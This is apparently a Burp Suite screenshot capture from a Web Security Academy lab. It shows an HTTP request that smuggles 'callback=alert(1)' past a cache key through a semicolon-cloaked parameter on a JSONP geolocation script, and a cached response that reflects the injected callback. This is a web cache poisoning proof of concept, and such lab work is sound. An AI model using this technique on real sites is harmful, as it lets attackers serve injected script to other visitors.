 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=alert(1) HTTP/2
2 Host: 0ae2001a039684f180faf582005000fc.web-security-academy.net
3 Cookie: session=dpwBHLxlSaMxh35yD2tTWQHda2IwHWoq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
5 Accept: */*
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US
11 Priority: u=1, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);